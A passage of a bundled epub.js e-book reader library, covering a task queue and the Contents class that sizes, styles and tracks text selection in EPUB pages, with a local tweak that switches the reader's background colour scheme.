			}
		//}else{
	
			//r = BBFile;
			//type = "blob"
    		//var r;
			//var  RawBase = ""; 
			//var unitarr = DtoB(RawBase);
			//r = new Blob([unitarr], {type: 'application/epub+zip'});
			
			//console.log(r);
			//type = "binary"
		
			
	//	}
		//mo
		
	}

	return deferred.promise;
}

exports.default = request;
module.exports = exports["default"];

/***/ }),
/* 12 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});
exports.Task = undefined;

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _core = __webpack_require__(0);

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 * Queue for handling tasks one at a time
 * @class
 * @param {scope} context what this will resolve to in the tasks
 */
var Queue = function () {
	function Queue(context) {
		_classCallCheck(this, Queue);

		this._q = [];
		this.context = context;
		this.tick = _core.requestAnimationFrame;
		this.running = false;
		this.paused = false;
	}

	/**
  * Add an item to the queue
  * @return {Promise}
  */


	_createClass(Queue, [{
		key: "enqueue",
		value: function enqueue() {
			var deferred, promise;
			var queued;
			var task = [].shift.call(arguments);
			var args = arguments;

			// Handle single args without context
			// if(args && !Array.isArray(args)) {
			//   args = [args];
			// }
			if (!task) {
				throw new Error("No Task Provided");
			}

			if (typeof task === "function") {

				deferred = new _core.defer();
				promise = deferred.promise;

				queued = {
					"task": task,
					"args": args,
					//"context"  : context,
					"deferred": deferred,
					"promise": promise
				};
			} else {
				// Task is a promise
				queued = {
					"promise": task
				};
			}

			this._q.push(queued);

			// Wait to start queue flush
			if (this.paused == false && !this.running) {
				// setTimeout(this.flush.bind(this), 0);
				// this.tick.call(window, this.run.bind(this));
				this.run();
			}

			return queued.promise;
		}

		/**
   * Run one item
   * @return {Promise}
   */

	}, {
		key: "dequeue",
		value: function dequeue() {
			var inwait, task, result;

			if (this._q.length && !this.paused) {
				inwait = this._q.shift();
				task = inwait.task;
				if (task) {
					// console.log(task)

					result = task.apply(this.context, inwait.args);

					if (result && typeof result["then"] === "function") {
						// Task is a function that returns a promise
						return result.then(function () {
							inwait.deferred.resolve.apply(this.context, arguments);
						}.bind(this), function () {
							inwait.deferred.reject.apply(this.context, arguments);
						}.bind(this));
					} else {
						// Task resolves immediately
						inwait.deferred.resolve.apply(this.context, result);
						return inwait.promise;
					}
				} else if (inwait.promise) {
					// Task is a promise
					return inwait.promise;
				}
			} else {
				inwait = new _core.defer();
				inwait.deferred.resolve();
				return inwait.promise;
			}
		}

		// Run All Immediately

	}, {
		key: "dump",
		value: function dump() {
			while (this._q.length) {
				this.dequeue();
			}
		}

		/**
   * Run all tasks sequentially, at convince
   * @return {Promise}
   */

	}, {
		key: "run",
		value: function run() {
			var _this = this;

			if (!this.running) {
				this.running = true;
				this.defered = new _core.defer();
			}

			this.tick.call(window, function () {

				if (_this._q.length) {

					_this.dequeue().then(function () {
						this.run();
					}.bind(_this));
				} else {
					_this.defered.resolve();
					_this.running = undefined;
				}
			});

			// Unpause
			if (this.paused == true) {
				this.paused = false;
			}

			return this.defered.promise;
		}

		/**
   * Flush all, as quickly as possible
   * @return {Promise}
   */

	}, {
		key: "flush",
		value: function flush() {

			if (this.running) {
				return this.running;
			}

			if (this._q.length) {
				this.running = this.dequeue().then(function () {
					this.running = undefined;
					return this.flush();
				}.bind(this));

				return this.running;
			}
		}

		/**
   * Clear all items in wait
   */

	}, {
		key: "clear",
		value: function clear() {
			this._q = [];
		}

		/**
   * Get the number of tasks in the queue
   * @return {int} tasks
   */

	}, {
		key: "length",
		value: function length() {
			return this._q.length;
		}

		/**
   * Pause a running queue
   */

	}, {
		key: "pause",
		value: function pause() {
			this.paused = true;
		}

		/**
   * End the queue
   */

	}, {
		key: "stop",
		value: function stop() {
			this._q = [];
			this.running = false;
			this.paused = true;
		}
	}]);

	return Queue;
}();

/**
 * Create a new task from a callback
 * @class
 * @private
 * @param {function} task
 * @param {array} args
 * @param {scope} context
 * @return {function} task
 */


var Task = function Task(task, args, context) {
	_classCallCheck(this, Task);

	return function () {
		var _this2 = this;

		var toApply = arguments || [];

		return new Promise(function (resolve, reject) {
			var callback = function callback(value, err) {
				if (!value && err) {
					reject(err);
				} else {
					resolve(value);
				}
			};
			// Add the callback to the arguments list
			toApply.push(callback);

			// Apply all arguments to the functions
			task.apply(context || _this2, toApply);
		});
	};
};

exports.default = Queue;
exports.Task = Task;

/***/ }),
/* 13 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _eventEmitter = __webpack_require__(2);

var _eventEmitter2 = _interopRequireDefault(_eventEmitter);

var _core = __webpack_require__(0);

var _epubcfi = __webpack_require__(1);

var _epubcfi2 = _interopRequireDefault(_epubcfi);

var _mapping = __webpack_require__(19);

var _mapping2 = _interopRequireDefault(_mapping);

var _replacements = __webpack_require__(7);

var _constants = __webpack_require__(3);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var isChrome = /Chrome/.test(navigator.userAgent);
var isWebkit = !isChrome && /AppleWebKit/.test(navigator.userAgent);

var ELEMENT_NODE = 1;
var TEXT_NODE = 3;

/**
	* Handles DOM manipulation, queries and events for View contents
	* @class
	* @param {document} doc Document
	* @param {element} content Parent Element (typically Body)
	* @param {string} cfiBase Section component of CFIs
	* @param {number} sectionIndex Index in Spine of Conntent's Section
	*/

var Contents = function () {
	function Contents(doc, content, cfiBase, sectionIndex) {
		_classCallCheck(this, Contents);

		// Blank Cfi for Parsing
		this.epubcfi = new _epubcfi2.default();

		this.document = doc;
		this.documentElement = this.document.documentElement;
		this.content = content || this.document.body;
		this.window = this.document.defaultView;

		this._size = {
			width: 0,
			height: 0
		};

		this.sectionIndex = sectionIndex || 0;
		this.cfiBase = cfiBase || "";

		this.epubReadingSystem("epub.js", ePub.VERSION);

		this.listeners();
	}

	/**
 	* Get DOM events that are listened for and passed along
 	*/


	_createClass(Contents, [{
		key: "width",


		/**
  	* Get or Set width
  	* @param {number} [w]
  	* @returns {number} width
  	*/
		value: function width(w) {
			// var frame = this.documentElement;
			var frame = this.content;

			if (w && (0, _core.isNumber)(w)) {
				w = w + "px";
			}

			if (w) {
				frame.style.width = w;
				// this.content.style.width = w;
			}

			return this.window.getComputedStyle(frame)["width"];
		}

		/**
  	* Get or Set height
  	* @param {number} [h]
  	* @returns {number} height
  	*/

	}, {
		key: "height",
		value: function height(h) {
			// var frame = this.documentElement;
			var frame = this.content;

			if (h && (0, _core.isNumber)(h)) {
				h = h + "px";
			}

			if (h) {
				frame.style.height = h;
				// this.content.style.height = h;
			}

			return this.window.getComputedStyle(frame)["height"];
		}

		/**
  	* Get or Set width of the contents
  	* @param {number} [w]
  	* @returns {number} width
  	*/

	}, {
		key: "contentWidth",
		value: function contentWidth(w) {

			var content = this.content || this.document.body;

			if (w && (0, _core.isNumber)(w)) {
				w = w + "px";
			}

			if (w) {
				content.style.width = w;
			}

			return this.window.getComputedStyle(content)["width"];
		}

		/**
  	* Get or Set height of the contents
  	* @param {number} [h]
  	* @returns {number} height
  	*/

	}, {
		key: "contentHeight",
		value: function contentHeight(h) {

			var content = this.content || this.document.body;

			if (h && (0, _core.isNumber)(h)) {
				h = h + "px";
			}

			if (h) {
				content.style.height = h;
			}

			return this.window.getComputedStyle(content)["height"];
		}

		/**
  	* Get the width of the text using Range
  	* @returns {number} width
  	*/

	}, {
		key: "textWidth",
		value: function textWidth() {
			var width = void 0;
			var range = this.document.createRange();
			var content = this.content || this.document.body;
			var border = (0, _core.borders)(content);

			// Select the contents of frame
			range.selectNodeContents(content);

			// get the width of the text content
			width = range.getBoundingClientRect().width;

			if (border && border.width) {
				width += border.width;
			}

			return Math.round(width);
		}

		/**
  	* Get the height of the text using Range
  	* @returns {number} height
  	*/

	}, {
		key: "textHeight",
		value: function textHeight() {
			var height = void 0;
			var range = this.document.createRange();
			var content = this.content || this.document.body;
			var border = (0, _core.borders)(content);

			range.selectNodeContents(content);

			height = range.getBoundingClientRect().height;

			if (height && border.height) {
				height += border.height;
			}

			return Math.round(height);
		}

		/**
  	* Get documentElement scrollWidth
  	* @returns {number} width
  	*/

	}, {
		key: "scrollWidth",
		value: function scrollWidth() {
			var width = this.documentElement.scrollWidth;

			return width;
		}

		/**
  	* Get documentElement scrollHeight
  	* @returns {number} height
  	*/

	}, {
		key: "scrollHeight",
		value: function scrollHeight() {
			var height = this.documentElement.scrollHeight;

			return height;
		}

		/**
  	* Set overflow css style of the contents
  	* @param {string} [overflow]
  	*/

	}, {
		key: "overflow",
		value: function overflow(_overflow) {

			if (_overflow) {
				this.documentElement.style.overflow = _overflow;
			}

			return this.window.getComputedStyle(this.documentElement)["overflow"];
		}

		/**
  	* Set overflowX css style of the documentElement
  	* @param {string} [overflow]
  	*/

	}, {
		key: "overflowX",
		value: function overflowX(overflow) {

			if (overflow) {
				this.documentElement.style.overflowX = overflow;
			}

			return this.window.getComputedStyle(this.documentElement)["overflowX"];
		}

		/**
  	* Set overflowY css style of the documentElement
  	* @param {string} [overflow]
  	*/

	}, {
		key: "overflowY",
		value: function overflowY(overflow) {

			if (overflow) {
				this.documentElement.style.overflowY = overflow;
			}

			return this.window.getComputedStyle(this.documentElement)["overflowY"];
		}

		/**
  	* Set Css styles on the contents element (typically Body)
  	* @param {string} property
  	* @param {string} value
  	* @param {boolean} [priority] set as "important"
  	*/

	}, {
		key: "css",
		value: function css(property, value, priority) {
			var content = this.content || this.document.body;

			if (value) {
				content.style.setProperty(property, value, priority ? "important" : "");
			}

			return this.window.getComputedStyle(content)[property];
		}

		/**
  	* Get or Set the viewport element
  	* @param {object} [options]
  	* @param {string} [options.width]
  	* @param {string} [options.height]
  	* @param {string} [options.scale]
  	* @param {string} [options.minimum]
  	* @param {string} [options.maximum]
  	* @param {string} [options.scalable]
  	*/

	}, {
		key: "viewport",
		value: function viewport(options) {
			var _width, _height, _scale, _minimum, _maximum, _scalable;
			// var width, height, scale, minimum, maximum, scalable;
			var $viewport = this.document.querySelector("meta[name='viewport']");
			var parsed = {
				"width": undefined,
				"height": undefined,
				"scale": undefined,
				"minimum": undefined,
				"maximum": undefined,
				"scalable": undefined
			};
			var newContent = [];
			var settings = {};

			/*
   * check for the viewport size
   * <meta name="viewport" content="width=1024,height=697" />
   */
			if ($viewport && $viewport.hasAttribute("content")) {
				var content = $viewport.getAttribute("content");
				var _width2 = content.match(/width\s*=\s*([^,]*)/);
				var _height2 = content.match(/height\s*=\s*([^,]*)/);
				var _scale2 = content.match(/initial-scale\s*=\s*([^,]*)/);
				var _minimum2 = content.match(/minimum-scale\s*=\s*([^,]*)/);
				var _maximum2 = content.match(/maximum-scale\s*=\s*([^,]*)/);
				var _scalable2 = content.match(/user-scalable\s*=\s*([^,]*)/);

				if (_width2 && _width2.length && typeof _width2[1] !== "undefined") {
					parsed.width = _width2[1];
				}
				if (_height2 && _height2.length && typeof _height2[1] !== "undefined") {
					parsed.height = _height2[1];
				}
				if (_scale2 && _scale2.length && typeof _scale2[1] !== "undefined") {
					parsed.scale = _scale2[1];
				}
				if (_minimum2 && _minimum2.length && typeof _minimum2[1] !== "undefined") {
					parsed.minimum = _minimum2[1];
				}
				if (_maximum2 && _maximum2.length && typeof _maximum2[1] !== "undefined") {
					parsed.maximum = _maximum2[1];
				}
				if (_scalable2 && _scalable2.length && typeof _scalable2[1] !== "undefined") {
					parsed.scalable = _scalable2[1];
				}
			}

			settings = (0, _core.defaults)(options || {}, parsed);

			if (options) {
				if (settings.width) {
					newContent.push("width=" + settings.width);
				}

				if (settings.height) {
					newContent.push("height=" + settings.height);
				}

				if (settings.scale) {
					newContent.push("initial-scale=" + settings.scale);
				}

				if (settings.scalable === "no") {
					newContent.push("minimum-scale=" + settings.scale);
					newContent.push("maximum-scale=" + settings.scale);
					newContent.push("user-scalable=" + settings.scalable);
				} else {

					if (settings.scalable) {
						newContent.push("user-scalable=" + settings.scalable);
					}

					if (settings.minimum) {
						newContent.push("minimum-scale=" + settings.minimum);
					}

					if (settings.maximum) {
						newContent.push("minimum-scale=" + settings.maximum);
					}
				}

				if (!$viewport) {
					$viewport = this.document.createElement("meta");
					$viewport.setAttribute("name", "viewport");
					this.document.querySelector("head").appendChild($viewport);
				}

				$viewport.setAttribute("content", newContent.join(", "));

				this.window.scrollTo(0, 0);
			}

			return settings;
		}

		/**
   * Event emitter for when the contents has expanded
   * @private
   */

	}, {
		key: "expand",
		value: function expand() {
			this.emit(_constants.EVENTS.CONTENTS.EXPAND);
		}

		/**
   * Add DOM listeners
   * @private
   */

	}, {
		key: "listeners",
		value: function listeners() {

			this.imageLoadListeners();

			this.mediaQueryListeners();

			// this.fontLoadListeners();

			this.addEventListeners();

			this.addSelectionListeners();

			// this.transitionListeners();

			this.resizeListeners();

			// this.resizeObservers();

			this.linksHandler();
		}

		/**
   * Remove DOM listeners
   * @private
   */

	}, {
		key: "removeListeners",
		value: function removeListeners() {

			this.removeEventListeners();

			this.removeSelectionListeners();

			clearTimeout(this.expanding);
		}

		/**
   * Check if size of contents has changed and
   * emit 'resize' event if it has.
   * @private
   */

	}, {
		key: "resizeCheck",
		value: function resizeCheck() {
			var width = this.textWidth();
			var height = this.textHeight();

			if (width != this._size.width || height != this._size.height) {

				this._size = {
					width: width,
					height: height
				};

				this.onResize && this.onResize(this._size);
				this.emit(_constants.EVENTS.CONTENTS.RESIZE, this._size);
				//mo
				
				//console.log('resized');
		 
			
			if(localStorage.getItem("epubcssmode")){var cssmode = parseInt(localStorage.getItem("epubcssmode"));}else{
				var cssmode = 1;
			}
			//console.log('epub csss mdoe ' + cssmode);
			
			
				var frameID = $('#viewer iframe').attr('id');
				var iframe = document.getElementById(frameID);
				
				if(iframe){
					var elmnt  = iframe.contentWindow.document.querySelector(".x-ebookmaker");
					//var elmntal  = iframe.contentWindow.document.querySelectorAll(".x-ebookmaker a:link");
					if(elmnt && cssmode == 0){			
						elmnt.style.backgroundColor='rgb(240, 240, 240)';
						//elmnt.style.backgroundImage='url("https://www.toptal.com/designers/subtlepatterns/patterns/seamless_paper_texture.png")';
						elmnt.style.backgroundImage='url("https://bookdd.com/img_general/paper_textuer1.jpg")';
						elmnt.style.color='rgb(34, 34, 34)';
						//elmnt.setAttribute("style","-ms-touch-action: unset !important;");
						//if(elmntal){elmntal.style.color='blue';}
						
				
					}else if(elmnt && cssmode == 1){
						elmnt.style.backgroundColor='rgb(34, 34, 34)';
						elmnt.style.backgroundImage='url("")';
						elmnt.style.color='rgb(240, 240, 240)';
						//elmnt.setAttribute("style","-ms-touch-action: unset !important;");
						//if(elmntal){elmntal.style.color='yelow';}
					}
					
					
				}
		
			 
		 
			//head.appendChild(style);
			
				//alert(resized);
			}
		}

		/**
   * Poll for resize detection
   * @private
   */

	}, {
		key: "resizeListeners",
		value: function resizeListeners() {
			var width, height;
			// Test size again
			clearTimeout(this.expanding);

			requestAnimationFrame(this.resizeCheck.bind(this));

			this.expanding = setTimeout(this.resizeListeners.bind(this), 350);
		}

		/**
   * Use css transitions to detect resize
   * @private
   */

	}, {
		key: "transitionListeners",
		value: function transitionListeners() {
			var body = this.content;

			body.style['transitionProperty'] = "font, font-size, font-size-adjust, font-stretch, font-variation-settings, font-weight, width, height";
			body.style['transitionDuration'] = "0.001ms";
			body.style['transitionTimingFunction'] = "linear";
			body.style['transitionDelay'] = "0";
            
			this.document.addEventListener('transitionend', this.resizeCheck.bind(this));
		}

		/**
   * Listen for media query changes and emit 'expand' event
   * Adapted from: https://github.com/tylergaw/media-query-events/blob/master/js/mq-events.js
   * @private
   */

	}, {
		key: "mediaQueryListeners",
		value: function mediaQueryListeners() {
			var sheets = this.document.styleSheets;
			var mediaChangeHandler = function (m) {
				if (m.matches && !this._expanding) {
					setTimeout(this.expand.bind(this), 1);
				}
			}.bind(this);

			for (var i = 0; i < sheets.length; i += 1) {
				var rules;
				// Firefox errors if we access cssRules cross-domain
				try {
					rules = sheets[i].cssRules;
				} catch (e) {
					return;
				}
				if (!rules) return; // Stylesheets changed
				for (var j = 0; j < rules.length; j += 1) {
					//if (rules[j].constructor === CSSMediaRule) {
					if (rules[j].media) {
						var mql = this.window.matchMedia(rules[j].media.mediaText);
						mql.addListener(mediaChangeHandler);
						//mql.onchange = mediaChangeHandler;
					}
				}
			}
		}

		/**
   * Use MutationObserver to listen for changes in the DOM and check for resize
   * @private
   */

	}, {
		key: "resizeObservers",
		value: function resizeObservers() {
			var _this = this;

			// create an observer instance
			this.observer = new MutationObserver(function (mutations) {
				_this.resizeCheck();
			});

			// configuration of the observer:
			var config = { attributes: true, childList: true, characterData: true, subtree: true };

			// pass in the target node, as well as the observer options
			this.observer.observe(this.document, config);
		}
	}, {
		key: "imageLoadListeners",
		value: function imageLoadListeners(target) {
			var images = this.document.querySelectorAll("img");
			var img;
			for (var i = 0; i < images.length; i++) {
				img = images[i];

				if (typeof img.naturalWidth !== "undefined" && img.naturalWidth === 0) {
					img.onload = this.expand.bind(this);
				}
			}
		}

		/**
   * Listen for font load and check for resize when loaded
   * @private
   */

	}, {
		key: "fontLoadListeners",
		value: function fontLoadListeners(target) {
			if (!this.document || !this.document.fonts) {
				return;
			}

			this.document.fonts.ready.then(function () {
				this.resizeCheck();
			}.bind(this));
		}

		/**
   * Get the documentElement
   * @returns {element} documentElement
   */

	}, {
		key: "root",
		value: function root() {
			if (!this.document) return null;
			return this.document.documentElement;
		}

		/**
   * Get the location offset of a EpubCFI or an #id
   * @param {string | EpubCFI} target
   * @param {string} [ignoreClass] for the cfi
   * @returns { {left: Number, top: Number }
   */

	}, {
		key: "locationOf",
		value: function locationOf(target, ignoreClass) {
			var position;
			var targetPos = { "left": 0, "top": 0 };

			if (!this.document) return targetPos;

			if (this.epubcfi.isCfiString(target)) {
				var range = new _epubcfi2.default(target).toRange(this.document, ignoreClass);

				if (range) {
					if (range.startContainer.nodeType === Node.ELEMENT_NODE) {
						position = range.startContainer.getBoundingClientRect();
						targetPos.left = position.left;
						targetPos.top = position.top;
					} else {
						// Webkit does not handle collapsed range bounds correctly
						// https://bugs.webkit.org/show_bug.cgi?id=138949

						// Construct a new non-collapsed range
						if (isWebkit) {
							var container = range.startContainer;
							var newRange = new Range();
							try {
								if (container.nodeType === ELEMENT_NODE) {
									position = container.getBoundingClientRect();
								} else if (range.startOffset + 2 < container.length) {
									newRange.setStart(container, range.startOffset);
									newRange.setEnd(container, range.startOffset + 2);
									position = newRange.getBoundingClientRect();
								} else if (range.startOffset - 2 > 0) {
									newRange.setStart(container, range.startOffset - 2);
									newRange.setEnd(container, range.startOffset);
									position = newRange.getBoundingClientRect();
								} else {
									// empty, return the parent element
									position = container.parentNode.getBoundingClientRect();
								}
							} catch (e) {
								console.error(e, e.stack);
							}
						} else {
							position = range.getBoundingClientRect();
						}
					}
				}
			} else if (typeof target === "string" && target.indexOf("#") > -1) {

				var id = target.substring(target.indexOf("#") + 1);
				var el = this.document.getElementById(id);

				if (el) {
					position = el.getBoundingClientRect();
				}
			}

			if (position) {
				targetPos.left = position.left;
				targetPos.top = position.top;
			}

			return targetPos;
		}

		/**
   * Append a stylesheet link to the document head
   * @param {string} src url
   */

	}, {
		key: "addStylesheet",
		value: function addStylesheet(src) {
			return new Promise(function (resolve, reject) {
				var $stylesheet;
				var ready = false;

				if (!this.document) {
					resolve(false);
					return;
				}

				// Check if link already exists
				$stylesheet = this.document.querySelector("link[href='" + src + "']");
				if ($stylesheet) {
					//alert('a2a');
					resolve(true);
					return; // already present
				}

				$stylesheet = this.document.createElement("link");
				$stylesheet.type = "text/css";
				$stylesheet.rel = "stylesheet";
				
				$stylesheet.href = src;
				 //alert('a2');
				$stylesheet.onload = $stylesheet.onreadystatechange = function () {
					if (!ready && (!this.readyState || this.readyState == "complete")) {
						ready = true;
						// Let apply
						setTimeout(function () {
							resolve(true);
						}, 1);
					}
				};

				this.document.head.appendChild($stylesheet);
			}.bind(this));
		}

		/**
   * Append stylesheet rules to a generate stylesheet
   * Array: https://developer.mozilla.org/en-US/docs/Web/API/CSSStyleSheet/insertRule
   * Object: https://github.com/desirable-objects/json-to-css
   * @param {array | object} rules
   */

	}, {
		key: "addStylesheetRules",
		value: function addStylesheetRules(rules) {
			var styleEl;
			var styleSheet;
			var key = "epubjs-inserted-css";
			//alert('a2b');
			//console.log(rules);
			if (!this.document || !rules || rules.length === 0) return;

			// Check if link already exists
			styleEl = this.document.getElementById("#" + key);
			if (!styleEl) {
				styleEl = this.document.createElement("style");
				styleEl.id = key;
			}

			// Append style element to head
			this.document.head.appendChild(styleEl);

			// Grab style sheet
			styleSheet = styleEl.sheet;

			if (Object.prototype.toString.call(rules) === "[object Array]") {
				for (var i = 0, rl = rules.length; i < rl; i++) {
					var j = 1,
					    rule = rules[i],
					    selector = rules[i][0],
					    propStr = "";
					// If the second argument of a rule is an array of arrays, correct our variables.
					if (Object.prototype.toString.call(rule[1][0]) === "[object Array]") {
						rule = rule[1];
						j = 0;
					}

					for (var pl = rule.length; j < pl; j++) {
						var prop = rule[j];
						propStr += prop[0] + ":" + prop[1] + (prop[2] ? " !important" : "") + ";\n";
					}

					// Insert CSS Rule
					styleSheet.insertRule(selector + "{" + propStr + "}", styleSheet.cssRules.length);
				}
			} else {
				var selectors = Object.keys(rules);
				selectors.forEach(function (selector) {
					var definition = rules[selector];
					if (Array.isArray(definition)) {
						definition.forEach(function (item) {
							var _rules = Object.keys(item);
							var result = _rules.map(function (rule) {
								return rule + ":" + item[rule];
							}).join(';');
							styleSheet.insertRule(selector + "{" + result + "}", styleSheet.cssRules.length);
						});
					} else {
						var _rules = Object.keys(definition);
						var result = _rules.map(function (rule) {
							return rule + ":" + definition[rule];
						}).join(';');
						styleSheet.insertRule(selector + "{" + result + "}", styleSheet.cssRules.length);
					}
				});
			}
		}

		/**
   * Append a script tag to the document head
   * @param {string} src url
   * @returns {Promise} loaded
   */

	}, {
		key: "addScript",
		value: function addScript(src) {

			return new Promise(function (resolve, reject) {
				var $script;
				var ready = false;

				if (!this.document) {
					resolve(false);
					return;
				}

				$script = this.document.createElement("script");
				$script.type = "text/javascript";
				$script.async = true;
				$script.src = src;
				$script.onload = $script.onreadystatechange = function () {
					if (!ready && (!this.readyState || this.readyState == "complete")) {
						ready = true;
						setTimeout(function () {
							resolve(true);
						}, 1);
					}
				};

				this.document.head.appendChild($script);
			}.bind(this));
		}

		/**
   * Add a class to the contents container
   * @param {string} className
   */

	}, {
		key: "addClass",
		value: function addClass(className) {
			var content;

			if (!this.document) return;

			content = this.content || this.document.body;

			if (content) {
				content.classList.add(className);
			}
		}

		/**
   * Remove a class from the contents container
   * @param {string} removeClass
   */

	}, {
		key: "removeClass",
		value: function removeClass(className) {
			var content;

			if (!this.document) return;

			content = this.content || this.document.body;

			if (content) {
				content.classList.remove(className);
			}
		}

		/**
   * Add DOM event listeners
   * @private
   */

	}, {
		key: "addEventListeners",
		value: function addEventListeners() {
			if (!this.document) {
				return;
			}

			_constants.DOM_EVENTS.forEach(function (eventName) {
				this.document.addEventListener(eventName, this.triggerEvent.bind(this), false);
			}, this);
		}

		/**
   * Remove DOM event listeners
   * @private
   */

	}, {
		key: "removeEventListeners",
		value: function removeEventListeners() {
			if (!this.document) {
				return;
			}
			_constants.DOM_EVENTS.forEach(function (eventName) {
				this.document.removeEventListener(eventName, this.triggerEvent, false);
			}, this);
		}

		/**
   * Emit passed browser events
   * @private
   */

	}, {
		key: "triggerEvent",
		value: function triggerEvent(e) {
			this.emit(e.type, e);
		}

		/**
   * Add listener for text selection
   * @private
   */

	}, {
		key: "addSelectionListeners",
		value: function addSelectionListeners() {
			if (!this.document) {
				return;
			}
			this.document.addEventListener("selectionchange", this.onSelectionChange.bind(this), false);
		}

		/**
   * Remove listener for text selection
   * @private
   */

	}, {
		key: "removeSelectionListeners",
		value: function removeSelectionListeners() {
			if (!this.document) {
				return;
			}
			this.document.removeEventListener("selectionchange", this.onSelectionChange, false);
		}

		/**
   * Handle getting text on selection
   * @private
   */

	}, {
		key: "onSelectionChange",
		value: function onSelectionChange(e) {
			if (this.selectionEndTimeout) {
				clearTimeout(this.selectionEndTimeout);
			}
			this.selectionEndTimeout = setTimeout(function () {
				var selection = this.window.getSelection();
				this.triggerSelectedEvent(selection);
			}.bind(this), 250);
		}

		/**
   * Emit event on text selection
   * @private
   */

	}, {
		key: "triggerSelectedEvent",
		value: function triggerSelectedEvent(selection) {
			var range, cfirange;

			if (selection && selection.rangeCount > 0) {
				range = selection.getRangeAt(0);
				if (!range.collapsed) {
					// cfirange = this.section.cfiFromRange(range);
					cfirange = new _epubcfi2.default(range, this.cfiBase).toString();
					this.emit(_constants.EVENTS.CONTENTS.SELECTED, cfirange);
					this.emit(_constants.EVENTS.CONTENTS.SELECTED_RANGE, range);
				}
			}
		}

		/**
   * Get a Dom Range from EpubCFI
   * @param {EpubCFI} _cfi
   * @param {string} [ignoreClass]
   * @returns {Range} range
   */

	}, {
		key: "range",
		value: function range(_cfi, ignoreClass) {
			var cfi = new _epubcfi2.default(_cfi);
			return cfi.toRange(this.document, ignoreClass);
		}

		/**
   * Get an EpubCFI from a Dom Range
   * @param {Range} range
   * @param {string} [ignoreClass]
   * @returns {EpubCFI} cfi
   */

	}, {
		key: "cfiFromRange",
		value: function cfiFromRange(range, ignoreClass) {
			return new _epubcfi2.default(range, this.cfiBase, ignoreClass).toString();
		}

		/**
   * Get an EpubCFI from a Dom node
   * @param {node} node
   * @param {string} [ignoreClass]
   * @returns {EpubCFI} cfi
   */

	}, {
		key: "cfiFromNode",
		value: function cfiFromNode(node, ignoreClass) {
			return new _epubcfi2.default(node, this.cfiBase, ignoreClass).toString();
		}

		// TODO: find where this is used - remove?

	}, {
		key: "map",
		value: function map(layout) {
			var map = new _mapping2.default(layout);
			return map.section();
		}

		/**
   * Size the contents to a given width and height
   * @param {number} [width]
   * @param {number} [height]
   */

	}, {
		key: "size",
		value: function size(width, height) {
			var viewport = { scale: 1.0, scalable: "no" };

			this.layoutStyle("scrolling");

			if (width >= 0) {
				this.width(width);
				viewport.width = width;
				this.css("padding", "0 " + width / 12 + "px", true);
			}

			if (height >= 0) {
				this.height(height);
				viewport.height = height;
			}

			this.css("margin", "0");
			this.css("box-sizing", "border-box");

			this.viewport(viewport);
		}

		/**
   * Apply columns to the contents for pagination
   * @param {number} width
   * @param {number} height
   * @param {number} columnWidth
   * @param {number} gap
   */

	}, {
		key: "columns",
		value: function columns(width, height, columnWidth, gap) {
			var COLUMN_AXIS = (0, _core.prefixed)("column-axis");
			var COLUMN_GAP = (0, _core.prefixed)("column-gap");
			var COLUMN_WIDTH = (0, _core.prefixed)("column-width");
			var COLUMN_FILL = (0, _core.prefixed)("column-fill");

			var writingMode = this.writingMode();
			var axis = writingMode.indexOf("vertical") === 0 ? "vertical" : "horizontal";

			this.layoutStyle("paginated");

			// Fix body width issues if rtl is only set on body element
			if (this.content.dir === "rtl") {
				this.direction("rtl");
			}

			this.width(width);
			this.height(height);

			// Deal with Mobile trying to scale to viewport
			this.viewport({ width: width, height: height, scale: 1.0, scalable: "no" });

			// TODO: inline-block needs more testing
			// Fixes Safari column cut offs, but causes RTL issues
			// this.css("display", "inline-block");

			this.css("overflow-y", "hidden");
			this.css("margin", "0", true);

			if (axis === "vertical") {
				this.css("padding", gap / 2 + "px 20px", true);
			} else {
				this.css("padding", "20px " + gap / 2 + "px", true);
			}

			this.css("box-sizing", "border-box");
			this.css("max-width", "inherit");

			this.css(COLUMN_AXIS, "horizontal");
			this.css(COLUMN_FILL, "auto");

			this.css(COLUMN_GAP, gap + "px");
			this.css(COLUMN_WIDTH, columnWidth + "px");
		}

		/**
   * Scale contents from center
   * @param {number} scale
   * @param {number} offsetX
   * @param {number} offsetY
   */

	}, {
		key: "scaler",
		value: function scaler(scale, offsetX, offsetY) {
			var scaleStr = "scale(" + scale + ")";
			var translateStr = "";
			// this.css("position", "absolute"));
			this.css("transform-origin", "top left");

			if (offsetX >= 0 || offsetY >= 0) {
				translateStr = " translate(" + (offsetX || 0) + "px, " + (offsetY || 0) + "px )";
			}

			this.css("transform", scaleStr + translateStr);
		}

		/**
   * Fit contents into a fixed width and height
   * @param {number} width
   * @param {number} height
   */

	}, {
		key: "fit",
		value: function fit(width, height) {
			var viewport = this.viewport();
			var widthScale = width / parseInt(viewport.width);
			var heightScale = height / parseInt(viewport.height);
			var scale = widthScale < heightScale ? widthScale : heightScale;

			var offsetY = (height - viewport.height * scale) / 2;

			this.layoutStyle("paginated");

			this.width(width);
			this.height(height);
			this.overflow("hidden");

			// Scale to the correct size
			this.scaler(scale, 0, offsetY);

			this.css("background-color", "transparent");
		}

		/**
   * Set the direction of the text
   * @param {string} [dir="ltr"] "rtl" | "ltr"
   */

	}, {
		key: "direction",
		value: function direction(dir) {
			if (this.documentElement) {
